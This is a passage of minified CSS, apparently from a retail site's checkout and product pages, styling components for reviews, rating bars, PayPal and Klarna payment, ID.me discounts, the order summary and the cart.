(min-width:768px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container{flex-direction:row;justify-content:space-between;align-items:center}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting{width:auto}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container button[name=sort-combobox]{background-color:var(--color-grey-1);border:1px solid var(--color-grey-3);width:100%}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container button[name=sort-combobox]>span{padding-right:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{margin-bottom:var(--spacing-sm);gap:var(--spacing-2xs);scrollbar-width:none;flex-wrap:nowrap;display:flex;overflow:auto hidden}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords::-webkit-scrollbar{display:none}@media screen and (min-width:1024px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{flex-wrap:wrap}}@media screen and (max-width:1023px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{width:calc(100% + var(--spacing-sm));position:relative}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button{height:var(--spacing-2md);background-color:var(--color-grey-2);opacity:1;padding:0 calc(var(--spacing-2xs) + var(--spacing-3xs));font-weight:var(--font-regular);border:1px solid #0000}@media screen and (min-width:1024px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button:hover{background-color:var(--color-grey-3);opacity:1}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button.Reviews-module-scss-module__B1-k3q__selected{border:1px solid var(--color-black)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews hr{margin:var(--spacing-md)0}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews ul li{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:768px){.Reviews-module-scss-module__B1-k3q__full section.Reviews-module-scss-module__B1-k3q__rating-info{justify-content:space-evenly;gap:var(--spacing-sm);flex-direction:row}.Reviews-module-scss-module__B1-k3q__full section.Reviews-module-scss-module__B1-k3q__rating-info>div{width:100%}.Reviews-module-scss-module__B1-k3q__full section[data-write]{align-items:center}.Reviews-module-scss-module__B1-k3q__full section[data-write] button[data-variant=primary]{width:var(--button-width)}}.Reviews-module-scss-module__B1-k3q__full section[data-index]{border-radius:var(--spacing-3xs);margin-bottom:var(--spacing-sm);overflow:hidden}
.PayPal-module-scss-module__ftToJG__paypal{z-index:1;min-width:var(--button-width);position:relative}.PayPal-module-scss-module__ftToJG__paypal img:first-child{margin-right:10px}.PayPal-module-scss-module__ftToJG__paypal h4{font-size:var(--font-size-h6);line-height:1;font-weight:var(--font-bold)}.PayPal-module-scss-module__ftToJG__paypal p{margin-bottom:1.5rem}.PayPal-module-scss-module__ftToJG__paypal .PayPal-module-scss-module__ftToJG__error{color:var(--color-red);font-size:var(--font-size-h6);font-weight:700}.PayPal-module-scss-module__ftToJG__paypal .paypal-continue-button{width:100%}
@keyframes ProgressBars-module-scss-module__4lGJvG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProgressBars-module-scss-module__4lGJvG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProgressBars-module-scss-module__4lGJvG__progress-bars{align-items:center;gap:var(--spacing-2xs);flex-direction:column;flex:1;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars>div:first-child{flex-direction:column;flex:none;align-self:stretch;align-items:center;width:100%;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars>strong:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:center;align-self:stretch;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar{align-self:stretch;align-items:center;gap:var(--spacing-3xs);padding:var(--spacing-3xs)0px;flex:none;width:100%;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:first-of-type{align-items:center;gap:var(--spacing-3xs);flex:none;justify-content:center;display:inline-flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:first-of-type>div:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:right;width:fit-content;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:nth-of-type(3){align-items:center;gap:var(--spacing-3xs);width:var(--spacing-md);display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:nth-of-type(3)>div:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;position:relative}.ProgressBars-module-scss-module__4lGJvG__track{background-color:var(--color-grey-3);align-items:flex-start;gap:var(--spacing-2xs);height:var(--spacing-2xs);flex-direction:column;flex:1;justify-content:center;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__track .ProgressBars-module-scss-module__4lGJvG__filled{--width:0px;background-color:var(--color-grey-6);height:var(--spacing-2xs);width:var(--width);flex:none;transition:width .5s ease-in-out;position:relative}
.StarRatings-module-scss-module__rDWyqW__star-ratings{line-height:var(--spacing-2xs)}.StarRatings-module-scss-module__rDWyqW__star-ratings.StarRatings-module-scss-module__rDWyqW__md{--size:20px;line-height:var(--size)}.StarRatings-module-scss-module__rDWyqW__star-ratings.StarRatings-module-scss-module__rDWyqW__md>svg{width:var(--size);height:var(--size)}
@keyframes OrderSummary-module-scss-module__R-IKTq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderSummary-module-scss-module__R-IKTq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary{margin:var(--spacing-xs);background:var(--color-white);padding:var(--spacing-xs)var(--spacing-2md)var(--spacing-md)}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary{margin:var(--spacing-sm);padding:0}.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}}.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary hr{margin:var(--spacing-sm)0}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary .OrderSummary-module-scss-module__R-IKTq__loyalty-hub+.OrderSummary-module-scss-module__R-IKTq__promo{padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary.OrderSummary-module-scss-module__R-IKTq__has-promo-accordion .OrderSummary-module-scss-module__R-IKTq__loyalty-hub{margin-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}.OrderSummary-module-scss-module__R-IKTq__discount-line-item{color:var(--color-green)}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary{margin-top:var(--spacing-sm)}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-sm)}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__order-summary-line-item{font-size:var(--font-size-body);margin-bottom:var(--spacing-3xs);justify-content:space-between;display:flex}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__order-summary-points{color:var(--color-green)}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__order-summary-grand-total{margin-top:var(--spacing-sm);padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary klarna-placement{width:100%;margin-bottom:0;display:inline-flex}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary klarna-placement,.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__pay-later-container:not(:empty){border:none}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-btns-container{margin-top:var(--spacing-xs);width:100%;max-width:100%}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-btns-container{margin-top:var(--spacing-sm)}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container .OrderSummary-module-scss-module__R-IKTq__checkout-disabled{pointer-events:none}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container{top:auto;right:0;bottom:var(--safe-margin-bottom);z-index:var(--checkout-container-z-index);box-sizing:border-box;border-top:1px solid var(--color-grey-3);background-color:var(--color-white);min-height:116px;padding:16px;position:fixed;left:0;box-shadow:0 -2px 4px #1d1d1d1a}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:first-child{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);display:none}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:first-child{justify-content:space-between;margin-bottom:16px;display:flex}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child{font-size:var(--font-size-subtext);flex-direction:column;justify-content:space-between;gap:16px;display:flex}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child{flex-direction:row-reverse}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>a[data-variant=tertiary]{width:100%}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>a[data-variant=tertiary]{flex-grow:1}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>.OrderSummary-module-scss-module__R-IKTq__paypal-overrides,.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>.OrderSummary-module-scss-module__R-IKTq__paypal-overrides *{box-sizing:border-box!important;width:100%!important;min-width:0!important}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__promo{margin-top:var(--spacing-md);padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary.OrderSummary-module-scss-module__R-IKTq__has-promo-accordion .OrderSummary-module-scss-module__R-IKTq__loyalty-hub{margin-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}@supports selector(:has(*)){.OrderSummary-module-scss-module__R-IKTq__checkout-container:has(section[data-express-buttons] [data-express-type]:not(:empty)+[data-express-type]:not(:empty))>:last-child{flex-direction:column-reverse}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__checkout-container:has(section[data-express-buttons] [data-express-type]:not(:empty)+[data-express-type]:not(:empty))>:last-child{flex-direction:column}}}.OrderSummary-module-scss-module__R-IKTq__promo{margin-top:var(--spacing-sm)}.OrderSummary-module-scss-module__R-IKTq__loyalty-estimated-points-wrapper{width:100%;margin:var(--spacing-sm)0 0;padding:var(--spacing-sm)0 0;border-top:1px solid var(--color-grey-3)}.OrderSummary-module-scss-module__R-IKTq__has-promo-accordion .OrderSummary-module-scss-module__R-IKTq__loyalty-estimated-points-wrapper{border-top:none;padding-top:0}.OrderSummary-module-scss-module__R-IKTq__additional-payments-wrapper{margin-top:var(--spacing-xs);display:inline-block}.OrderSummary-module-scss-module__R-IKTq__idme-wrapper,.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper,.OrderSummary-module-scss-module__R-IKTq__paypal-wrapper,.OrderSummary-module-scss-module__R-IKTq__shoprunner-wrapper{margin-top:var(--spacing-sm)}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper>div>svg{display:none}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper ::part(osm-badge){width:45px;height:20px}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper ::part(osm-message){margin-left:-6px}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper ::part(osm-cta){font-size:var(--font-size-subtext)}.OrderSummary-module-scss-module__R-IKTq__paypal-wrapper>div{padding:0;line-height:.86}.OrderSummary-module-scss-module__R-IKTq__disabled{pointer-events:none;opacity:.6}.OrderSummary-module-scss-module__R-IKTq__promo-accordion{margin-top:var(--spacing-sm)}
.RatingInfo-module-scss-module__M94bCa__rating-info{background-color:var(--color-page-background);align-items:center;gap:var(--spacing-xs);padding:var(--spacing-2xs)var(--spacing-xs);flex-direction:column;justify-content:center;display:flex;position:relative}.RatingInfo-module-scss-module__M94bCa__rating-info>div:first-child{align-self:stretch;align-items:flex-start;gap:var(--spacing-xs);flex:none;width:100%;display:flex;position:relative}
@keyframes IdMeDiscount-module-scss-module__9l3CKq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes IdMeDiscount-module-scss-module__9l3CKq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount{margin-top:var(--spacing-md);color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__control-labels{margin:0 0 var(--spacing-2xs)}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__control-labels{font-size:var(--font-size-subtext)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add button{appearance:none;cursor:pointer;background:0 0;border:none;border-radius:0;margin:0;padding:0;display:block}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add button img{display:block}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__error{margin:var(--spacing-2xs)0 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red)}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__error{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer{align-items:center;gap:var(--spacing-3xs);margin:var(--spacing-xs)0 0;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;display:flex}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer{font-size:var(--font-size-legal)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer img{margin-right:var(--spacing-3xs)}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer a{font-size:var(--font-size-subtext);margin:0}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer a{font-size:var(--font-size-legal)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove{justify-content:space-between;align-items:flex-start;display:flex}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__message .IdMeDiscount-module-scss-module__9l3CKq__discount-amount{color:var(--color-green)}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__id-me-user{margin:var(--spacing-2xs)0 0;gap:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;align-items:center;display:flex}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove.IdMeDiscount-module-scss-module__9l3CKq__with-discount-amount .IdMeDiscount-module-scss-module__9l3CKq__message{font-weight:var(--font-regular)}.ua-accordion-details>div>.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount{margin:0 0 var(--spacing-sm)}
@keyframes SecondaryRatings-module-scss-module__CD8vmG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SecondaryRatings-module-scss-module__CD8vmG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings{background-color:var(--color-page-background);align-items:flex-start;gap:var(--spacing-xs);padding:var(--spacing-xs);flex-direction:column;width:100%;display:flex;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings>div:first-child{align-self:stretch;align-items:flex-start;gap:var(--spacing-2xs);flex-direction:column;flex:none;width:100%;display:flex;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar{align-self:stretch;align-items:flex-start;gap:var(--spacing-4xs);flex-direction:column;flex:none;width:100%;display:flex;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar>div:first-of-type{color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text);white-space:nowrap;width:fit-content;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar>div:nth-of-type(2){align-self:stretch;align-items:flex-start;gap:var(--spacing-2xs);padding:var(--spacing-3xs)0px 0px;flex-direction:column;flex:none;justify-content:center;width:100%;display:flex;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar .SecondaryRatings-module-scss-module__CD8vmG__track{--track-height:var(--spacing-3xs);background-color:var(--color-grey-2);align-self:stretch;align-items:flex-start;gap:var(--spacing-2xs);height:var(--track-height);border-radius:var(--spacing-2xs);flex-direction:column;flex:none;justify-content:center;width:100%;display:flex;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar .SecondaryRatings-module-scss-module__CD8vmG__track>div{height:var(--track-height);flex:none;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar .SecondaryRatings-module-scss-module__CD8vmG__track>div:after{--border-size:8px;--size:12px;content:"";top:calc(50% - (var(--size) + var(--border-size)*2)/2);right:calc(var(--size)/-2);background-color:var(--color-black);width:var(--size);height:var(--size);border:solid var(--border-size)var(--color-page-background);border-radius:50%;position:absolute}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar .SecondaryRatings-module-scss-module__CD8vmG__frame{justify-content:space-between;align-self:stretch;align-items:center;gap:var(--spacing-2xs);flex:none;width:100%;display:flex;position:relative}.SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings .SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar .SecondaryRatings-module-scss-module__CD8vmG__frame span{color:var(--color-grey-4);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:right;white-space:nowrap;width:fit-content;position:relative}
@keyframes ExpressButtons-module-scss-module__XAOvfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ExpressButtons-module-scss-module__XAOvfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ExpressButtons-module-scss-module__XAOvfa__express-buttons-section{width:100%;max-width:100%;margin-top:0;display:block}.ExpressButtons-module-scss-module__XAOvfa__express-buttons{gap:var(--spacing-xs);grid-template-columns:repeat(auto-fit,minmax(60px,1fr));width:100%;max-width:100%;display:grid}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]{min-width:60px;max-width:100%}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]>*{box-sizing:border-box;width:100%;min-width:0;max-width:100%}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]:empty{display:none!important}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]:first-child:last-child,.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]:nth-child(odd):last-child{grid-column:1/-1}
@keyframes Cart-module-scss-module__kR1leG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Cart-module-scss-module__kR1leG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Cart-module-scss-module__kR1leG__empty-cart-container{width:100%;max-width:1440px;margin:0 auto;padding:0}.Cart-module-scss-module__kR1leG__empty-cart-container .Cart-module-scss-module__kR1leG__no-items{font-size:var(--font-size-h6);margin-bottom:var(--spacing-2xs);font-weight:var(--font-bold)}.Cart-module-scss-module__kR1leG__empty-cart-container .Cart-module-scss-module__kR1leG__shop-best-sellers{margin:20px 0 0;font-weight:700}.Cart-module-scss-module__kR1leG__divider,.Cart-module-scss-module__kR1leG__product-rec-divider{margin:var(--spacing-md)0;border:none;height:1px}@media screen and (min-width:1024px){.Cart-module-scss-module__kR1leG__divider,.Cart-module-scss-module__kR1leG__product-rec-divider{width:100%}}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__product-rec-divider{background-color:var(--color-grey-1);width:100vw;height:8px;position:relative;left:50%;transform:translate(-50%)}}.Cart-module-scss-module__kR1leG__product-recommendations{padding:var(--spacing-md)var(--spacing-xs)0;max-width:1440px;margin:0 auto}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__product-recommendations{margin:var(--spacing-xl)auto;padding:0}}@media screen and (max-width:479px){.Cart-module-scss-module__kR1leG__product-recommendations{--bleed-spacing:20px}}.Cart-module-scss-module__kR1leG__b-cart-content{width:100%;max-width:1440px;margin:0 auto}@media screen and (max-width:479px){.Cart-module-scss-module__kR1leG__b-cart-content{overflow-x:hidden}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row{justify-content:space-between;margin-left:2px;display:flex}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row{margin:0 10px}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left{width:70%;padding:49px 17.5px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left{width:100%;padding:10px 10px 0}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations{padding:var(--spacing-md)var(--spacing-xs)0;margin:0 auto var(--spacing-md);max-width:1440px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations{margin:var(--spacing-xs)auto var(--spacing-md);padding:0}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations h2{border-bottom:1px solid var(--color-grey-3);padding:0 0 var(--spacing-xs);margin:0 0 var(--spacing-xs)}@media screen and (min-width:1024px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations h2{padding:0 0 var(--spacing-sm);margin:0 0 calc(var(--spacing-sm) + var(--spacing-3xs))}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__promo{margin-top:var(--spacing-sm)}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-right{background:var(--color-grey-1);width:30%;padding:49px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-right{display:none}}.Cart-module-scss-module__kR1leG__cart-heading{margin-top:var(--spacing-xs);justify-content:space-between;align-items:center;display:flex}.Cart-module-scss-module__kR1leG__cart-heading h1{margin:0}.Cart-module-scss-module__kR1leG__cart-heading svg{cursor:pointer}.Cart-module-scss-module__kR1leG__cart-heading-text{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__cart-title{vertical-align:baseline}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__number-of-items{vertical-align:middle;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-left:var(--spacing-md)}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__cart-heading-text{margin-top:var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__number-of-items{vertical-align:top;margin-left:var(--spacing-xs)}}.Cart-module-scss-module__kR1leG__cart-section-heading{margin:14px 0 0;margin-bottom:var(--spacing-xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__cart-section-heading{font-size:var(--font-size-h6)}}.Cart-module-scss-module__kR1leG__product-list{gap:var(--spacing-md);flex-direction:column;padding:0;list-style:none;display:flex}.Cart-module-scss-module__kR1leG__divider{background-color:var(--color-grey-3);height:1px;margin:var(--spacing-xs)0;border:none}@media screen and 